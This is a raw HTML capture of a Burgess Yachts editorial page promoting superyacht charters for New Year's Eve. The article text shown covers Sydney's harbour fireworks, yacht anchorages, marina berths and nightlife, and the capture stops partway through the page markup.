

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/fr/editorial/news/best-locations-for-new-year%E2%80%99s-celebrations-on-a-su
body_size: 20464
content:
<!DOCTYPE html>
<html lang="fr" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Best locations for New Year&#x2019;s celebrations on a superyacht. | Burgess</title>
<meta name="description" content="Best locations for New Year&#x2019;s celebrations on a superyacht: Make your New Year&#x27;s celebrations extra special with Burgess. Learn more.&#xD;&#xA;">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Best locations for New Year&#x2019;s celebrations on a superyacht. | Burgess" >
<meta name="twitter:description" content="Best locations for New Year&#x2019;s celebrations on a superyacht: Make your New Year&#x27;s celebrations extra special with Burgess. Learn more.&#xD;&#xA;" >
<meta property="og:title" content="Best locations for New Year&#x2019;s celebrations on a superyacht. | Burgess">
<meta property="og:description" content="Best locations for New Year&#x2019;s celebrations on a superyacht: Make your New Year&#x27;s celebrations extra special with Burgess. Learn more.&#xD;&#xA;">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/fr/editorial/news/best-locations-for-new-year&#x2019;s-celebrations-on-a-su">

    <style nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Ouvrir la navigation principale" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/fr/charter-a-yacht" class="s-head-nav__link s-head__sd">Location</a>
            <a href="/fr/buy-a-yacht" class="s-head-nav__link s-head__sd"> Achat</a>
            <a href="/fr/sell-a-yacht" class="s-head-nav__link s-head__sd">Vente</a>
            <a href="/fr/build-a-yacht" class="s-head-nav__link s-head__sd">Construction</a>
            <a href="/fr/yacht-owner-services" class="s-head-nav__link s-head__sd">Gestion</a>
    </nav>
    <a href="/fr" class="s-head__logo" aria-label="Acc&#xE9;der &#xE0; la page d&#x27;accueil.">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/fr" title="Acc&#xE9;der &#xE0; mon compte">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/fr/contact-us" title="Acc&#xE9;der &#xE0; la page de demande">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/fr/" class="s-head-nav__link s-head__sd">Mon compte</a>
            <a href="/fr/contact-us" class="s-head-nav__link s-head__sd">Nous contacter</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/fr" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Accueil</a>
            <a href="/fr/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>&#xC9;ditorial</a>
            <a href="/fr/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Best locations for New Year&#x2019;s celebrations on a superyacht.</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/lifestyle/party/1_of_7_00009224_vb1633804_2000x600.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241538">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/lifestyle/party/1_of_7_00009224_vb1633804_2000x600.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241538">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/lifestyle/party/1_of_7_00009224_vb1633804_2000x600.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241538">
                    <img class="media-fit" src="/media-library/media/burgess/lifestyle/party/1_of_7_00009224_vb1633804_2000x600.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241538" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Best locations for New Year&#x2019;s celebrations on a superyacht.</h1>
                <p class="ep-bann__date">Published 13 juillet 2023</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>Make a special occasion even more special on board a superyacht charter. Discover the best locations to celebrate New Year’s Eve with Burgess.</p><p><br></p>
</div>

    






    <div class="rich-text loading">
    <p id="isPasted">For the ultimate New Year celebration, why not head off on a yacht charter to some of the finest locations in the world. From spectacular fireworks held in front of the world’s most breathtaking backdrops to the biggest beach parties, our Burgess charter experts recommend where best to see in the New Year in style. &nbsp;</p><p>&nbsp;</p><h2>Why spend New Year’s Eve on board a superyacht charter?&nbsp;</h2><p>Where better to ring in the New Year than on the decks of a superyacht, surrounded by the people who matter to you the most. The best service combined with gastronomic delights – a superyacht offers you all the luxuries of a five-star hotel, with the added benefit of more personal and customisable service, security, and most important of all, privacy. Plus, you don’t have to worry about making those hard-to-get dinner reservations, or how to get home afterwards. Whether you are looking to escape to warmer climes, or spend the holiday season with the family, there’s no shortage of amazing ways for the waterborne to ring in the New Year. &nbsp;</p><p>&nbsp;</p><h2>Sydney,&nbsp;<a href="/fr/charter-a-yacht/destinations/australia">Australia</a></h2><h3>Where can I spend New Year’s Eve in Sydney?&nbsp;</h3><p>Sure, Sydney isn’t the most original recommendation for New Year’s Eve, but it is a fantastic way to spend it in one of the coolest cities in the world. And if you are going to do it, it must be on the harbour – the decks of a superyacht offer peerless views of the famous Sydney Harbour Bridge, where the mother of all fireworks displays takes place. The dazzling light show is among the first in the world to welcome in the New Year, illuminating the bridge, the waterfront and above the 'sails'&nbsp;of the Sydney Opera House in the most spectacular fashion.</p><p>The main event is followed by the Harbour Light Parade – 50-plus illuminated vessels on the water. Yachts of more than 30m (100ft) in length are assigned a specific anchorage area opposite Bradleys Head, affording their guests the best views in the harbour. &nbsp;Alternatively, for those preferring to take a berth for the occasion, the Sydney Superyacht Marina offers alongside berthing for superyachts up to 75m (246ft) and is just a stroll from the city centre or 20-minutes to Darling Harbour. Alternatively, Campbell’s Cove, right by the Opera House, has berths for two yachts of up to 90m (300ft) in length.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457"
                 srcset="
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 430w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 860w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1290w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 647w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1294w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1941w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 872w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1744w,
                        /media-library/media/burgess/destinations/australia/city_scape_of_sydney_vb1692209_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 2616w"
                 width="872" height="584" alt="Allow Sydney&#x27;s beauty to shine as the glorious sun fades into a stunning sunset" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Allow Sydney's beauty to shine as the glorious sun fades into a stunning sunset
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>As the fireworks and parade come to an end and more than a million revellers disperse from their quayside positions, why not tender ashore to join the party in the streets of Sydney – and there’s no need to go far as the harbourside has everything you could possibly require in one handy spot – live music, dancing, bars, you name it. With unrestricted Harbour Bridge views, the Opera Bar is arguably Sydney’s most iconic cocktail bar and on New Year’s Eve, the best place to head for a full dance party.&nbsp;</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457"
                 srcset="
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 430w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 860w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1290w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 647w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1294w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1941w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 872w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1744w,
                        /media-library/media/burgess/destinations/australia/fireworks_in_sydney_harbour_vb541453_1000x667.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 2616w"
                 width="872" height="584" alt="Celebrate with loved ones under the beautifully firework-lit sky" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

            <figcaption class="i-image__figcaption">
                Celebrate with loved ones under the beautifully firework-lit sky
            </figcaption>
    </figure>
</div>
    






    <div class="rich-text loading">
    <p>Make like a local and swap Sydney Harbour for the heart of Sydney’s CBD. The city’s anything-goes energy is well and truly buzzing at the Employees Only Bar – an outpost of the famous New York City speakeasy bar. Burlesque dancers and tarot readings are accompanied by a classic cocktail menu which will help you make it a New Year to remember. Always down-to-party, the city is not short of world-class clubs, but with such an impressive skyline and pleasant climate, elevated al fresco drinks at the best rooftop bars are also a must. A prime spot that brings a slice of Ibiza, the Café del Mar Sydney displays views of the Sydney skyline and the waters of Darling Harbour.&nbsp;</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457"
                 srcset="
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 430w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 860w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1290w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 647w,
                        /media-library/media/burgess/destinations/australia/humpback_sydney_australia_istock_498210905_vb1804059_1000x667.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241457 1294w,
